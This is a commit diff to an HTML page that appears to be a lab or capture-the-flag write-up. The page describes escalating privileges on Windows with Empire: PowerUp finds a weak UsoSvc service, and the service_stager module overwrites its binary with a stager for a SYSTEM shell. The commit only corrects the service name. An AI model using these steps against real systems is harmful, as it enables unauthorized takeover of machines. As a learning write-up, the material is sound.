


==== commit 3ee91c55: "Update index.html" ====
--- a/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
+++ b/8d13e5afeb38471000654a9bdeb84e2e70e24782/index.html
@@ -100,20 +100,20 @@
 			
 					<img src="images/power-up.PNG" alt="empire powerup" class="inline"/><br/> <br/>
 			
-					We can see here that powerup discovers a vulnerable service, UsoSrv. Conveniently, empire has a couple service modules to exploit this for us. <br/>
-					I ended up using the powershell/privesc/powerup/service_stager module. We already know from powerup that we can exploit UsoSrv. We can take a quick <br/>
+					We can see here that powerup discovers a vulnerable service, UsoSvc. Conveniently, empire has a couple service modules to exploit this for us. <br/>
+					I ended up using the powershell/privesc/powerup/service_stager module. We already know from powerup that we can exploit UsoSvc. We can take a quick <br/>
 					peek at the required settings for the service_stager module to see what we need - <br/>	 <br/>	
 					
 					<img src="images/empire-setting-up-1.PNG" alt="empire" class="inline"/><br/> <br/>
 			
-					3 things we need to make it work, the agent to run it on, the service name (UsoSrv), and the listener. We will also setup a stager for the new listener.  <br/>
+					3 things we need to make it work, the agent to run it on, the service name (UsoSvc), and the listener. We will also setup a stager for the new listener.  <br/>
 					Our steps from here should be straightforward <br/> <br/> <br/>
 			
 							1. Generate a 2nd empire listener. <br/> <br/>
 							2. Generate a stager for this listener. <br/> <br/>
 							3. Run the service_stager module on our 1st agent, and set it to connect to our new listener. <br/> <br/>
 			
-					In theory this should overwrite the UsoSrv service binary with our new stager, and then make a connection to our new listener, which will feed it the rest of the payload <br/> 
+					In theory this should overwrite the UsoSvc service binary with our new stager, and then make a connection to our new listener, which will feed it the rest of the payload <br/> 
 					hopefully resulting in a SYSTEM/NT AUTHORITY shell. <br/> <br/> <br/>
 			
 					Step 1 - setting up our new listener <br/><br/>


